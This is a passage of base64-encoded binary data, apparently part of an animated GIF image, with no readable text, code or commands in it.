J/A//5+LdmIMJ/MggOVLAgWEOBwQRCaHjxH6OBGhmJs9JQ3L+PGEmWNHkSZUqVK1m2dPkSZkyZM2munGfhHxUr/nj29PnzJ4aQ/xYcqHEUaVKlS6lFcPp0VNRR1iZN6nX1qi1bvcApIOaB/9GWf9wMECtAgUKfPmlrULN2oMMBAwroKjhQoICpFbVWKDl0yFgBA/IIr/igtGmBiAQH7BgY0SjSw01HzZq1CXMezXnw4j3w7zNBiocOl67h9POCHij++btYYJIQITiEBKmNA0eaMosHAvXts2GwPLJtF5+NAxJRgv4G9Bvw/Pm/AQN7CPSTJkl27dqVa2zohmQ0ihcnQnw8zTtDgyi5NLzwTxwKRvM71kRJwH5+/fv59/f/H8CL5knltwJ7WoO1iFao4YOmnnpqqaQo62UWCrWyZTPOOjuAwwPoIsYAQv7p4R89iDmgFrTSWpGaFQx40a5QEJmRRkTQ6qMGYw4gjP/HQ3CUMIIDguFtoYHMU+qDDyIY5AA5HhNIudD+WYHKWpS5kpofTYtglH9444OP4GyJrbbZZMOtjosM9C1MLwU6E7c4c4PkBCL9cU466KaDT4KB/PjnBG+WEFQVKL20iCTwBpJgKIzGG4iYgVgbyCAZjGjoCIIuvSikkQL8FNRQRR2V1FIvokIcKgBY07d++rloEC4tm3WWSUaJIMKjEutwR3mi+TWauup6UZKyDACgkH9S+QeAA4hRRsUba8inAGKszaSTaG9Uq60VePRVHgN+TMqpIf/BKYQ9p4noEMkYPOoQKv+5UplOaETLRhu1pSCpyZY0tDWRCDJAtjKLwy3/DT8W04jVnwgSSI7cTtluuz8bYk5P6TQWDUpDyxtPHIVg4qi+hhiydCCG/sn0pGwwAmGlRWA2leaabb4ZZ5hKILBhn1x9OJhZ8qiD6AIALeCAQXJFKgwqV6D3kGjkEXZYr8r6gpCQGMiIQ1P2TasPZwtQZsZt1Tqbmkz2CsUXZXwxIJM+HHQqKnAOHWiAEP5BQZ6BqMl1LW3XOpvwGsZ1tzSnjL44ONiIK/M43QRatrWeeZrhyToC2TyQf7wZSNB/FlHuHz7unC7jPY1088mIFogGgn0wckNRghzrk1PWPL1oPU0PSmmInIUfnvjijSeJCix4crXnn5/00svxFMwV/8K19E0rjKmn2V4PPZoZgptrNDiDm0KSZUCPf4owZZoVro9WmQNk1PdspQKnIF/8O1GihlF60QoSGDKaPJrhKNAsDYESosbcHsQlqYxiEgYYyDV6cxFbBAFhuUnDBtNQB0NRwXI9gc/DSPewjg0kJDxpDnQ21pBJ/YMTDZlPRmbnmIbsAAMvOVlCeJgSZMDgeEEU4hCJ2J8Y9KAfd0ri8gqUxH4oJCIUkWIUw8AWII1iEGEwXOGoUQC6NAOM0/jCF6ZRFmcdwBQiukIRGNGKL5iCbPdSUb3KtiIcUcMEYzBBlgYHthVRoIscAte3UtGox0wJSUdpEAMb+MCo0AozkP+Q5CTrkAc71e4fBkjDxCimnSWoKYT+aNMhjSRFNxGpcs7REwtV8hHcXYR2N/yHDUuCgIuwjCA+WIMMENI73/0DGf/IQPBesqkiHhOZybxZOMLBPCXe6TdO7EcVBHaRKIaCW0CaBDiWgKulRGAuCpiLsU5UTg5BwBTJosI/MvEFbHUCntnCX41UpBY8WgMcBejFKP62RcKdjQKZKIMCviUPeqSqIRBgl5Lo5kghQHITk5zk0IiWphP4yQ+fJM8I/SEUgvjhot743KBQebFQuqYhkULUSXoSHRbuKQQxHaUWTELN71wEhxjBAAJsaRKVMWQNxsTlRWwQTCDKxAzKVOr/UpnKnx40w1VRdabPpBrVnk4Qev9QghWR0hRj5EEekWHKh8h5xhMdIBOZOADWJJXWWsAzH/mIpxzrmQ8TWANpHAKHNfboz3+iJX50kQcxssap6FVmE7aQKCQoWgejGc0Pf/qkKRdTUpaO8iUnFeFFXlgSn+Xppf+Iqd4aAqYwYdamN7XdQGg5kJ1e1WQXkUHvVFYSFyDDBcRs6m5521sAGaEHPanqcInbjxwOJSIKgNbh2hKBXoBVHiv4EY7OpoS0hiIMvmhbJ+pFBu+SQRlpbUVIEhAKtsUiFtr1RY3yB8g8rgCNpkDjXawxhr/9E6AU6EQmvgUAjBDGAHiJrB8M/[base64]/EtASpAooHgknH5LCWJZktymRMqaGSJLc9VvWqWU2SfUggyEIebk+zYC5iUAPJze1FAQhDF//[base64]/sQwvM3sPOXf2s8WsX2WYtxZBX0ay/lEIblTZrWFQwtLDUIumryATBUiBs0CkAG6EhA9uwIIFxCGBG9wAdzxAwaTig5HODiTDRcAcTVnsBsv9A9Q0dYxjCF53qhr/fDqj1Ttp63wRTrthB55m8UUQkEMEOKKnjhhIpiwlA5Sl7NS9c4FKZvZxy19+eDHIAcmJa8uQmOsAKe+q/woQLLoYIAwvv1/[base64]/maBpmVapE2uOgG9SGEPCqHZQpCZwuH2cg4FUzD36KAQ/2wvAZbBE4qhFc5gIM6AHtppGuSLQ6pO+hRgGggBJzCC7xqC877PCI+wVfDm4PIm74Yw0wQOxQAvllZr8CIuJXygtgjiGxrAJRiAHQYQDMMwVNBgCw4wqsDDCujBwOKGXxDDfw5goBTAA8TJKJrCBL5Nj/SIr/QI3PLhSuQqFmRP2VgwHkLQ9koQEU8w55atGxJAHOLBCuqhFQTAA8RADLrAA1ClEAihGcboC+gBjJphH66BEK7BCsTBkJQQxMwQCVuxFQ1O/AhitBSO4f6OJOaOIFZhp1giC0FlA8QQGINxJZxAEszQVXAniuJGbhppEmzBQ6amGQjBKwrAf7iiF/8GARyopGmCzrxCYctIYdlGMOcKgZls7xDLEfdyrxuegct8gfgGQgMEoAsuMQW+4A3u0QxERBzMpxDmwwrM5yM6RdNIDO+e4wBdESGRMMRAjPwUbpQ2bXZqx98aYhVOYhVU5v5IZQqEkSM78h+8wAmMcU/kYUgKAAIvA4AUC0N2hC6K4dg6xBRisp2qrRa88RtJwROUjRF30hBtLx1bMB1zbhkSIAGo4BXioejOQB67oB7fwB4FwQxMIRIi4Q18QCwGYgtiYAaCqafCZAhBrDmKMCHH0vtWKE9aSG+GsO8uggsH4hL6oxf54xxM4hc90i6B8Q28wAwbQzTuogDq4AD/BmwJpub0ykJEMqIVtqfaMiEUPMC8kq8bI7MVioEyPWH4EgAohy4eTNAcbe8ffLIFHW0IuoApv6Ap38AMtkEqpzIS3MAJ3AAJqiA2S2fv0jJdwJIVyVI3Cw4WK011bqYBTs0+9I8g5rIhMoBS7lI5B1AO5GAv90Q8guFbhAVEzGkfkmXy/uEa0moaMqEZPCAT9mEf7mEfuIF8UAUVUbEQUHEgkuUMtKwYhhIoC4Eoh+8K6uEeGGAI6DEF6tEe79EUtoE1I+E1XxMJZpM209LScNMYd9NB364haOFVCAIO8IZ4GoASNKE/iPMiYAYAM2k5Q/TyouANOA86QoBRSIRH/wiKoIjhQ3ywGUhg8SJhU0JCPUPCfEiCvM6AR93BARyAATxAAARAyyaTMimzSF3ABWqhEukxCsboHlFzQFvTQGWTmqqAF/hgxLb0NlfJOXLzQcO0pWjhZibyJdoyQKRAJcZBRNt01UhUyE50tBSl677uBnrgGkgRM/mxmq40qUZona7gH7agDRigB3wAUY8gSp0yBaIgBUhTDDIBPIe0SJN0SMHTSaE0Ss1gSiMBCWATNiWBmrzSNkULLKGjQcW07vaETJPBw9bEPtQSOAMEBlSAQ//BZTDCON2UV5vKKotrhUDMDV5pKKwgIBnBClgDGRCAD7KUF3jhH2wKPFyzU/8jwRTMwAwW1SlN0zSjYB49QEgpcUiXtEm7IAqe9D+ztVo/NTYPdFRpU7Rs81TDEkxVFSjUxCVe9Tfy4zftYxd6FWAD1j+oQANE8kQxYA0S1hEwgGGroDZDoFmblReutNMc7jW9YEoFFFuhclHHyFEhlTRB1lFNc1FTs1NBtV0pllT1bl7ptV5bkUz/oUJ/4lWW6NBoIhkMJD9CIBlo4i3tQzgFVmh59QgIwWDBMl0etjYj9lkp1uEs1jXdoFojYRuwtWNH1lGzVlPxsVpBFTZn06a0VEtZtkv1JFWPsEIJoh9iViV64mdnQmdpYsTQFGfobybsdiacZGj3doiOoAz/jdFVghVplVbvwMRZJ/YfJCFanzZqq7Vqq1ZbIxcfOfVkDRQ2IXJUx3bvGPRsNUt1LgEOaOHBYmIAbpYm4tYl/[base64]/9hXhW/GA4YAfokrLHeXcCEWYn+3aRd3Woe3Nad2agM4gFN2ccHkYZnQbH+GgllChY4YJjR4iZmDJsK3QMZXOkC4x251dlfiildYiz/[base64]/[base64]/a+IS0Bkm9FWqXaJ0rdeQW6irT0J1bYbjzCGs/2EdXPqsJ5smPMAGaNaJlOitibmYa/MiDGEgnFoKFlsTSmEgWkBDZzG0CcKpWYKvZSKJ+HUmIhirW4KktxpndlGEY4JDG3sg4CGsU7ilKZu4acIGYACzN/sADTKumTCc81p1ExmphZC0NAGpF3slzLKk7SNn17mjZeK2pdg+Dvkk2I/9/kGEV+G5ZyKFB+Ic2nsgJLu45/skjuCyqUq5n7O5N7ol/hUOym8gsLsh1vsi+oG8W4K/wRuwp7q2WeKPtXqrMQtUKpIgGBbu0LskvuEIcKnGNG4gzhcGkJMgHltX/0G+/+kbxUviDVwAv/Mbflu2QgWcJHZBr+0YYgcCr7l5uk3iEvohwb13pFfZthscidnZg1ni4QiiAZL8Hyg8JXbqxa6KIRSPqOxjLtmUTfVDHVJ8i7u4xV38hcFyINhgIFigJdyg0mDiq+FgAAYbloN8wYc8zl2CtiGcdE+6tE5iCt/2EjBgB3DRJEANAV6MIDLFB4bq/kAcI0i8Ie4ZJcqay4vbFJA7ucH8i8Pyx02CzDEio3HWwMG3Jmgbz1GCyIv8N0YdJdKcIJQ4wS/BDVw9xR4O0M20wr9gFxfC1knCmAgCGYapJBgdsh19rFkiIyOdkb/AA4DC0t/6wFVi0/vBzf9XIqOhfaSbfSWEfMipmJUN+yRoAaRNWggJ4rQeMpRT7Glx6ob8PNAHXdOaeWVSgoQborEdeyCA3cT/oZtZAg2MHZ/tO5qW/YX5btP/[base64]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[base64]//oeIWa/[base64]/pkVDV7VY4d/d+IW8KAHszjltHJOArf2R+uIg4EW0nKyum45VjAgDir8UnKpVGOvqby/LhqNizLoKHe1woMmcjGKx/SLOHY26AGIKQT/A0jMvRhTqscoeHaUcQNokWQ2MLnBJG9oqtzSdJSZ3A0oPbxhwt8O96UsgeHqQnVgyFrjrpCxDS10bD8kt4OwOHYjXamgV04t8ja0V2haWTaR/VHF/nVZclh4fF8qOOwCXqOFloc8q8WJhc21gQd8gV0BuX1au1o+1wHkX5I7SpwqrKEwbhgPqMxzHsfslOu8uwhl+CAxSTRGEjtAwAtzkJHdnSkjMKEJA4xyE4iogMRHsR5ELh337HN1CYD6GazvbuON82dWeQ4LANbswZgj3u5c3DJ/jIaBNlC8cp3dpTiWNqtmcyekfbWrUsusObvyPhA1WBB1DV2yBh0FH2fm/1mEhVBbcUVd9iMtQhBUZ3X3ch5Z9xg0AUtHYQEUgUc9ME/AgzzL1xLMVzdSsHY0ERs6YUN7UxQewBDYp301KFxLAGN1933gJ1D+sAYfxUvwsUti8Vl/[base64]/3COQGEhmXaJ7Xg9VkGMSSgYo7RdEUV+ZOEIEvB3hsR/w5gVE6VfYNQ/O3CFWzEDeuU5BDgYWTY0v5NeemWFa3hzBVhkpeQX/YCMmyFhF7AQFoAP/2A0GbFYF7FNG7h1vMMelDERf7gWC3FvToARKrFvpAEU1IcU0GOTKeaOO9lPxaVEnEgclnJExHN+rxZL6+cVZKRrrKRGs8JtTuQP8IIFT5Q5BakV6jVsjnBFaSYYf9Bl8RP/ZBY5GAOAjJiRSGswPwvRjPiyEBz5D1VCJl5XZ1aHe2CXHrsnjb6nl+nBSM4gMSi5EBgQBSrRNo5GEXQjQ8CRjkCRDgvBjjwJmc/yYhYpFoEClDxYeIc1K7LSWmBBbelkZOFATCDlP+SVOTFXiyEFXpBnP3zVgGL5HYG4ZwtxkEDBA3jEEBcUESHAF5yCEIdxe1jXGEiidUWxWoS2EBLhWpwRCZRBJomIJnEDExKCFObQQ//ADjm5ECPTFBaiDpEJnl41RGJpHDQGSvhYAjHXdwWUfmJRBaKzK1Poj0UmTOCVgGQ0bVuxK09JkbDZFxlJTVxyh4LEjLiDQFrgCBfk/3UDMDjiYYHRVCQZCG/FaZx7mZz/[base64]/tQYz0Aby4U0MUQJksxCnhQAc4QZ8oKhbUYwD8aB1VpfDCaZhKo3IWab/cI1ugKYUUZiJmCaPlJhJgf8sbkcRAsCd3QkUBHCnvdobqtB9/jlqXrEDNDBZVQAWRkqoxEpqSxqIG+Go8yMfawmSCyE1M4CpHFEFvNmp3qGlcIiBc6h7eNkkhCYR5xMC16iXqjImJbimH9YUk7Yb34kUYOCr9/oUqhCjwjqsE1cimwignoGWf8CRkvUPVoAFD2NfcBk2m8qg3aqDBPGGwBmh4jqhG5gqYyoRktCSFWGIg2gGGxYa/KaIcQMRQ5BPzrMU3Pl8/6BbQPGy+CqzwLEE+wqbwzqjPDIAVaAqDiQDkOpgGsQIbEkDF7Cw0aWpWAqxS8opbyiqciihF3uSKKmS24RhFtGq7rQQiXiCj6b/FPKaFHpwFOnwmEdhrzOLtkZRBt3TrTjrOItaBdDKJZ4jH5VKqbepX9k6Qty6tH0rap/6oMCJJHOogaZKESq5EAqgqhNxb2N6iATirvFUnQyygmlruX6zAWwLsW4LFgE7t3+Ah5JlD/9ABamANQj0QA1bBQ/rt63rrRIrEEEyl1Cbe6WKseW6HtsKfIPEO2dzQTJJsooouUUBA8gyadQjBikLFAxQtpfrvEoxnn5LVg80sDwwqfYAZalgtKibqVfarK4LvjEGJFXntBUbtbY7tV2XnNZIGYSIERsAEa7DtUtRvJULHG9Cr8+rvwzxYgsgRP8QDJMZvn1qRHkrA927/60DrMCl1LQUOxKEC3ZaR66O23tgd28vKRIALBJI8LEe5hKPhAyzqrJMkatM8XzNu7/PC78UsQAKsMChtMAxvKcOaoF0KZy1e5e3CxR7JDay2Xur5QwYGsT+m7iYMb//QJ2/IbZJQX35m8JP3DtHIMOlRhbMlVxTjMWKujMDIbvkG1M3HME5bBQ8zDDpKgkmkY0LEQ2O4Vr++2L9YDxt8rLzNGIZ0bJyGhXDuxAggMJQnML0YARZ7KmVKciFLKy+6cC0W7sTYbiAmZIjdKHGQxERk8ELEQwbEAz/4L+LMCZIIQVvuhS6FbNFQYNO7Mf7ewMAEL7fa8itDL7jS3Xkcf8QXiqhjcHIOuy4IrQQjHQ2DIHBjLQIlPxaHRECK2zJmswQhPgFRdGyd/[base64]/6zSMqsHXwD/AXMH018N1juyxRU40+Vxw+Oqw+zBu2ODYbyDpv0QDFcBv8FMiAvR0RXtDMSwEP5L0pLgBYX4D/AcDMRgiIrLEBsAz4sw1UkhwgwAtlk9s9ynuWFN2ZV9kcZoGLMLwcQpxuWq1oNkyy6ZzHDtDxVt2suZyZnc0RiaESZB0pq8wgYAFEi9EHqdES+7xP/AAM9IE1gN2XfKSKqwEAbQ0pZt3JbNKTM9JMd41uPcJGstPP8gyYMYEQPtv8HgDx3txgA8HAvByaj6D4a91+P9vzQR1XByWxDB23vsFGf725BpEtx33PNt2Z/6zUJC0+LM0ByIJaHyl9KtlyaB1IKN3Zm8/9OX3EB7vQFR/WILYYjnLUTnHdX9TBM90LKLSRG+/d69Stz07eFgPb7K/TRg3BC3nNb24RG7vKoXUdeM1BhEbR2pHST4HNiKW8/GjNFlAM9og8/[base64]/MwAQ7AFW8AARVAEhEAI3F4EDuAA5EDu7/AO6oDu6iACskAA7e7uBAAG8S7v807v7/7u6a4O7YAO5MBD5iAFUsAOAL8OcnIO58BDBg8CU8DHCs/wCQ8CD98CBT/wA5+dGdAENmAKxDUN53cD2P7t4A7y3Z7tI0/y3m7yhDDyf7AF3s7tGsADVwDzMQ/zL0/z1xArBYPy2d4DQzAEMaAHRuABN/DsAAAAX2D0ZmAKSW8Kb9DVC05cQzREi6AKi4DYmTtEL5a5cyf/BykgBj4wAgLQBGEPAy2ADuiA7iJg7/EeB2vP9nFA72r/9mBAAFcg92AQBcDqaZ8e6nsfww4q4jst5Y+R6qouGaze6pNxEPbW506wA5IgCbSO65EAEhQd7Mme7GP+9BWt7JfP7J2v7EPkBR5wBNLuAtTuAjyP7dnO7SsP7hrgDudA7uRg7ueuDrJg+/be7vEO73Ev77hPALKA7/m+7zy0Dv/+7zphEwWv/A4/BQ3/8M8P8RI/8P6+N03gA6qwAGUAAEdgBNje7dnw7Q6Q8yQ/8ieP8jlPCBJQBC9/BSWgL2eQCldwBiUA/xxk//HPAzzQ7SjfAwDRQ+CQGHqM3Dh4S8MDvSMMAQD4EtGMmUgQIpn5AmHJhg0LPH782JGjKo4lN3gBJEaMgCYt2bVA106dOhEiCNwEQwDMzjg94+wEGlRoUJwTRmxQJadLQAAh+QQFMgD/ACwAAAAAgALIAAAI/wD5CRxIsKDBgwgTKlzIsKHDhxAjSpxIsaLFixgzatzIsaPHjyBDihxJsqTJkyhTqlzJsqXLlzBjyjzYr6bNmzhz6tzJs6fPn0CDCh1KtOjNf0iT/[base64]/[base64]/Yh5fHxrWhnvwyVdfhPPVpx9/ukpSxoD69efFG8ww8wYggDDjhYMBQkjhhBRKcoOKGoqYXQ/pcStiYCZq0UyKMWzYDIsuphsjjuy26+678O7E41NC1mvvvEViZZWSXH3l5FhQViEllVVimaWWXuIV5hqDdcgXYR62kcMfjS7G5nGSSVbnZZpZcJqdff4p2mYff9YayYSeZujKrtGgWAA0WNcopL5FCikHAWSBBT6Z5gBZp8l9ytwFOaA2qsyKYedzbYqB1+oFT9c2Xg/k1mpYDO/1Fx+vxPBn3336BVgGfcXK54UpKUQhCCAjjCBGFF4YMCG00M5NTDMiqthXiOv1/xBiDM1oEa6s2N7QYrrtrRvv4ow37ri8TtHbVI+SS/XUj0ESma++IWTFZFd8NPlvFXxAOfCUbRnslpZ1dakwYGsw3GF6OUgs3u2LpYnYxSVkvPGc+DBCaGh/ilw8nn6mHGjJKqusPMvQS8doY0ynSbOkkdI26W44c3JZcVz8DLSnQiOGAhZHV+93+NU77eqr47WBIXrr5dADPbpGsquvYOd6H4EA6tp/yCYfSZjiWD4QRAraVgm3McMJBlBAGRQQQbpRCALlylYMQlSrD32LEyU6UYo2tCHDuahFMBrI41bIwhbGSyk98hHm7mU5fOHESP1A0gA+t6QQ/AtgURoYwf9ShyXWbcl1edFC7B4mMdvh7g/f8U1jONA7jd0pMynbk2iON5pBcYY0JLtT9EwTnTHC5mWTctT11qgbLlAvC3QC3/jIJzQOcIED58NZdaqHnQvEjDusgpogWwUr+43oPB5aTzPM0B9iBfA+/CHQNLo2oAJFAz8U2pp8TOGDN6RAAAJoggAaKAZBIMFBqCxDGSooLF1oCD2Z4huIRgTCG9xgDbLaSwY9kK4TdkFxLgymMIc5FBjS8Jg2vImROLfDfoHOhz80XVp2gLq2XMlgCMAAwpBolzApsWFO/IM4ofg0HlyAB+gMAA+YAzMq+q5Oc9JMaUCGJ+P1KXmf8VjKvsj/[base64]/0kLQppU0BduGsqc5tRtgIhEBV+qgEX4FEIKmIaItJWebvmtDZwAlwjJdZ4bHAFx6lLhVbfL3WHK8Chb5WrkvHokrHSuX6HjA5PIWla1VJOIcMmmEdsKJtgxjIni+cPE5pqbItz1U6kIcIBLsNffacaLJQPN8fQJso8hNsGHXaw/E7U7Rikqd5HF3kEpK6mcXSoHnMjBZjvVWXZeQDqjKlXSTkW90q7qOytOrYbUM4QbTKM/[base64]/eCnti+1LQDxg6BtAMIGoVSyb53cLLmhksrROC6EMEjC1X6oVrQM4fywha4uIG7NAnmzutddTFr0JLySo5ech8STZSKJh00KK5NE96QgnuWsaL1mEdnKzfoqUXZ96YF+90vOC/jXrgBOBRUJnDHKwEme8xyZxgl7GgYz2GT/LCOod5fQ3Cmq1Nn/S/maEgVHFAjmjuPrbDv9iGKMvqrWbkwVdzK6x4yGRz1ZSFF6zsVIMww7V/UB1n4IdGwHDXnISSfQG+QQBRvkVMkZaDK1UyCJCl7ypV+HliTooSEPqqcv0a1lYFR7nuv2sgvXnSq7507Vf9CCFtWoxjD2rgNc4OIWQAi8QIBQFBl+d15Q6WqRcnhn8zqTD/3oClLA0iSktPe9Ag/0XBzRpYIfHJx9YTh/E31OiKeCBgOmuBUlrbx64lNkIPMMGDcte9l/eozTow1BCypFynLYjRQOR0ONw9kSQ+aONd/jdbATPp3b5mk9l9rZs2VL16IU6T3WzzRo27WYhv1BEGLk/xtGEG1pT9ttKZBDtL7+dduGP4OyTC2KbLn2DG7ICNhFIbr5Qff+w8vueLd3w9B3fgd4ghcRuGAUS2F4+BIVipcT9rYvzdRDkLdvlZde6XV5BaM6BIcX3fR5+DUx+0VXigZxzCFgkLZ6mxFP+6Rx90RPnNYZDxZhpOExt2couXdykJJhjpE9v/cbiBEOz0F8xZdXkFFRJHAck3Jzp+JHPmc9F1Ad1QE/MoYezXAD9DANZmB0JzVs/GEGN7ZSXUMf2GZbADJkEEBTI2B1NoB15gdKT+YEtuVTl/R9DgJ/ieQhtCQ4gEFdJdRLhxN3bOZ/hCgveKd3AkiABggEIjEMNf+iI5MTQ5MzXhDIeBK4b+sFOpE3eRf4D1XgiQHjZ/C1Oh34OrGDcB0ieq1SBKVngiioehrTJ5hhg6iBaZWGT7ioaYpFGSRzg9BzRovyWKfFG2zSg9vTGHcUDhfACT0wYkFjfMxRNEk4a1Lzc8HxR7kWhdoofbxWXSV1Y/AxSbzyPxCwhT5GW6iUjkIGIV4AAWtYfm7oW20DCF5wShJ0bemIShBAHonEN3tICSiCLWdmboejf3JXiNtld3mXiH73dwcYEzjULj5iePJGXszkFfmmJKHTiRvpiaBoFv9gVqM4X55nX+B0O+PUKnX1cHglYI4Gi5VxcYDCPCMTWFr0cR//52C96IuGggWK0mI6uBs8WIwctnIVxQinIj4kNhvs5Fh5RAPKt2IbhY22IUh7REghVS43cC5f8AWNBCBIByy60H1YZocBMmRdFwWgdHUwIAVSkHVNNo/tSEHEVZf5qADowWXqMQPRdWYnMm4ktCJplmb7h5AsNACHKIDD0JAGOBMPQXj/t4CRSIk3ZBWNxxX9EDpfsYn7ll4e+YkBgxRnEZIbuFalmERvFXpxhWgO14rrdHqvWGCeYQUcUxpi1GmChTy4aHu8mGnPw5OrYUdutB1BeT0blnK69xs5QwKMkCmttpTGxxhPOYVMI1qzcXPWE33gYT9VWH1aGI5fszUE/2KO4Od917aOFMJJNmB1GdCWMBCPcCgGkSAHPUVcV4ZlDkJ2heE3MzB/IsR2evBUgAh3hWmYMgKAC8l3DRl4jOiYDuEKEMoQOhCZNUSZytR4E4helQdNotOhlveRfYYWpLkW8WWadeGBhFZozYWS4sQq/uWaJ5h6MPkn4hAntAgouqibMKibtDiDwAlQrOExwtmDGdYb3qE9vmczypkFqLEXz1mE5RMdSkhrSfMhHOB8VbmNPsedvLaVANCVrwUf+bFj8vEF3WeG6Rh2l0QgPjAC7dmWUvCe8Olk8ukEEDJl12aHCuBKZ8ItTSUr9IctJfRUBQl3AEAPB1mIiJmYCv/[base64]/jRfmZwBD7Ahm34pnApSk7mA17wLMLidNh2l9xGK98yIiZCOCJ1ZoPZSwXaZgiKiItZgAwKqRIhDJOqD0zABJiKEBBaAfqACkhhD+FQsiXrCgxhoewSOca0eBE4gUuimepVqqX6maD/6AYh+m/wxTqt6oFaIAOniIqr2aIuWoLoZKux+U4xOSfD03rEw6MKtqO+OU/FahoWMB0vQ2HUk6xIWoySRVFcgFnSOq0ydwFPmUZSiSZXyjQe1XPXsR56cANG0B5fkCDFMqYAYgYmFSHoeJd2+a/bsA1vMLjIIgb32gTrCW1P5gXCZZcDe5c3QB5/k3YlEpBMJZjYdV0A8LCOE7EM6ZAPabEVgbIHUalKwQQDEaH8UAGWmhQm+7olyxCQ2WaWiWchEHmiypFi8Ykg6gYh+W/VFF8IIwOO4LMHtwblknASo3ApCTWs+F9IWwIviat5wgh/ZZvzxEV3sr33VHth1IvE/1q1ABUbwZiskdW1bKIbRygcIDZaZFtHjXG2oSVaD1U9g7SEMUYe5foFXzoNpkAM0yAJk4RSAAwAAdI1K0UhdZimDoIEjGsK2/CvTuAFgrssvSUANuA2Ezwhanqfl+RTuvA3IiJC9EddGYIuDXsEnKuAjDqAjFmxohupH5uxG8sErku6qQuhqGAPSjEPSWGpKCuyrgu7JosKg9egBjGh3VW7lyhWM7tnPsRvlBeKORu8ByMXjlC8BQcmhPYw6sGiRFtX/+WS06u0eTInNphxCWYnDwYoHtc8m/ab4Vu1wIgzyaqsRMlhMKMd+MCXPvO+MAMz18ABNYe2tXaNHdUqS/8IUusxA7Zkrl0wDV4JAQP8NQRStxFSLX4rCV/HSffqAT4ACG+jLMrCNonbNj6ABF2XplN2ZQscDRAAZmAWZiWcIboUAwTpsC6ywkFRDaEbwxYBoa6AsZNawz6sFJbKw/9AxOGAwzYcFcwcDgLRFLA7DxxbCk+gA9qMxAWhqduFQ576qZgpqjP7LyDqbzo7knSRxShqcErUIX+wvIYxgi6aaK6YtCpYm6oxKFx0T4ECe7b5vZwmvsGZGMp5x5K1rF6LajmDBS43A0/KKezUHJBxAVLKHLh2yDDj